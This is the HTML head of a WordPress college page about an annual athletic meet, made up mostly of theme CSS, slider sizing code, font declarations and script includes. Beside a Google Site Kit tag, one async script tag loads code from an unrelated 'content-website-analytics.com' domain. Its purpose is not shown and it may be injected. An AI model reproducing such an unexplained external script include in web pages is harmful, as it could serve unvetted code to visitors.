.entry-title{margin-bottom:20px;margin-top:0;font-size:var(--thim-font-h2-font-size)}.entry-navigation-post{border:1px solid var(--thim-border-color,#eee);margin-top:30px;overflow:hidden;position:relative;border-radius:var(--thim-border-radius-item,0);display:flex}.entry-navigation-post:before{position:absolute;content:"";width:1px;height:100%;top:0;bottom:0;left:50%;background:var(--thim-border-color,#eee)}.entry-navigation-post .prev-post,.entry-navigation-post .next-post{width:50%;padding:20px}.entry-navigation-post .prev-post .heading,.entry-navigation-post .next-post .heading{margin-bottom:10px;transition:0.3s}.entry-navigation-post .prev-post .heading a,.entry-navigation-post .next-post .heading a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .heading a:hover,.entry-navigation-post .next-post .heading a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .title,.entry-navigation-post .next-post .title{margin:0;margin-bottom:10px;color:var(--thim-font-title-color);overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;transition:0.3s}.entry-navigation-post .prev-post .title a,.entry-navigation-post .next-post .title a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .title a:hover,.entry-navigation-post .next-post .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .date,.entry-navigation-post .next-post .date{font-size:var(--thim-font-body-small,14px)}.entry-navigation-post .prev-post{text-align:left}.entry-navigation-post .next-post{text-align:right}.entry-tag-share{margin:30px 0}.entry-tag-share .post-tag{line-height:25px}.entry-tag-share .post-tag a{color:var(--thim-font-title-color)}.entry-tag-share .post-tag a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-tag-share .post-tag span{color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant);font-family:var(--thim-font-title-font-family)}.entry-tag-share .thim-social-share{float:right}.entry-tag-share .thim-social-share .heading{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant)}@media (max-width:1200px){.blog-switch-layout.blog-list .entry-category{display:none}}@media (max-width:768px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article[class*=blog-grid-] .post-image img{width:100%}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(3n+1),.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(4n+1){clear:inherit}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(2n+1){clear:both}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0 0 30px}.blog-switch-layout.blog-list article .entry-content{width:100%;clear:both}.thim-ekit-single-post__navigation .title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.thim-ekit-single-post__author-box{align-items:flex-start}}@media (max-width:480px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(100% - 30px);width:-webkit-calc(100% - 30px);width:-moz-calc(100% - 30px)}}@media (min-width:768px) and (max-width:992px){.entry-tag-share .col-sm-6{width:100%}.entry-tag-share .thim-social-share{float:none;margin-top:15px}}
/** CSS RevSlider */
.thim_overlay_gradient .textwidget p,.thim_overlay_gradient_2 .textwidget p{margin-bottom:0}.thim_overlay_gradient .rev_slider li .slotholder,.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient .rev_slider li .slotholder:before,.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient .rev_slider li .slotholder:after,.thim_overlay_gradient_2 .rev_slider li .slotholder:after{position:absolute;height:200px;width:100%;content:"";bottom:0;opacity:0.5;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000', GradientType=0)"}.thim_overlay_gradient .rev_slider li .thim-slider-button:hover,.thim_overlay_gradient_2 .rev_slider li .thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:unset;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover,.thim_overlay_gradient_2 rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.rev_slider .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab-desc{font-weight:300}.rev_slider .tp-tabs.hebe .tp-tab{position:inherit;padding:45px 0;display:table-cell;padding-left:45px;padding-right:10px;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.rev_slider .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.rev_slider .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.rev_slider .tp-tabs.hebe .tp-tab:hover>div,.rev_slider .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.rev_slider .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.tp-caption.rev-btn{-webkit-transition:all 0.3s !important;-khtml-transition:all 0.3s !important;-moz-transition:all 0.3s !important;-ms-transition:all 0.3s !important;-o-transition:all 0.3s !important;transition:all 0.3s !important}.rev-btn.thim-slider-button{color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.rev-btn.thim-slider-button:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:var(--thim-font-body-font-family)}.revslider-initialised .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1392px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.revslider-initialised .tp-tabs.hebe .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.revslider-initialised .tp-tabs.hebe_thim{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:rgba(255,255,255,0.7);width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe_thim .tp-tab>div{display:table-cell;line-height:20px;color:rgba(255,255,255,0.7);vertical-align:middle}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected{border-top:2px solid #fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(5):before{content:"5"}.textwidget .rev_slider_wrapper.fullscreen-container{overflow:hidden !important}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.have_scroll_bottom{position:relative}.have_scroll_bottom .scroll_slider_tab{position:absolute;bottom:0;right:0;width:100%;text-align:right;z-index:1}.have_scroll_bottom .scroll_slider_tab .to_bottom{width:60px;text-align:center;position:absolute;top:-105px;margin-left:-50px;padding:12px 0;display:inline-block;border-left:1px solid rgba(255,255,255,0.2)}.have_scroll_bottom .scroll_slider_tab .to_bottom i{font-family:"thim-ekits";display:block;font-style:inherit;color:#fff;line-height:7px;font-size:12px}.have_scroll_bottom .scroll_slider_tab .to_bottom i.icon2{opacity:0.5}.have_scroll_bottom .rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom i{-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-ms-animation:bounce 2s infinite;-o-animation:bounce 2s infinite;animation:bounce 2s infinite}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom svg{margin-bottom:20px}.tp-caption.thim-slider-heading{font-size:100px;margin:0 !important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all 0.3s !important;white-space:nowrap !important}rs-fullwidth-wrap rs-module-wrap[data-alias=home-one-instructor]{left:0 !important}@media (min-width:1025px) and (max-width:1400px){.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1110px !important}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important}}@media (min-width:1024px) and (max-width:1024px){.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important;padding-left:50px}.rev_slider .tp-tabs.hebe .tp-tab:before{left:10px}}@media (min-width:768px) and (max-width:992px){.tp-caption.thim-slider-heading{font-size:60px !important}}@media (max-width:1400px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}}@media (max-width:1200px){.thim-top-rev-slider{position:relative}.thim-top-rev-slider .tp-rightarrow{right:0;left:auto !important}}@media (max-width:1024px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}.tp-caption.thim-slider-heading{font-size:90px}}@media (max-width:991px){.rev_slider .tp-tabs.hebe{display:none}}@media (max-width:768px){.revslider-initialised .tp-tabs.hebe .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe .tp-tab .tp-tab-desc{display:none}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab .tp-tab-desc{display:none}.tp-caption.thim-slider-heading{font-size:70px}}
/*# sourceURL=thim-style-inline-css */
</style>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/team-builder/assets/js/owl.carousel.min.js?ver=6.9" id="wpsm_team_b_owl_carousel_min_js-js"></script>
<link rel="https://api.w.org/" href="https://stphilos.ac.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stphilos.ac.in/wp-json/wp/v2/posts/20302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stphilos.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stphilos.ac.in/annual-athletic-meet-2022-23/" />
<link rel='shortlink' href='https://stphilos.ac.in/?p=20302' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://content-website-analytics.com/script.js"></script>            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-180x180.png" />
<meta name="msapplication-TileImage" content="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://stphilos.ac.in/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="wp-singular post-template-default single single-post postid-20302 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-eduma group-blog thim-body-load-overlay bg-boxed-image size_wide thim-border-radius switch-layout-normal thim-popup-feature learnpress-v4 fixloader nofixcss elementor-default elementor-kit-8946" id="thim-body">

<!-- Mobile Menu-->

<div class="mobile-menu-wrapper">
	<div class="mobile-menu-inner">
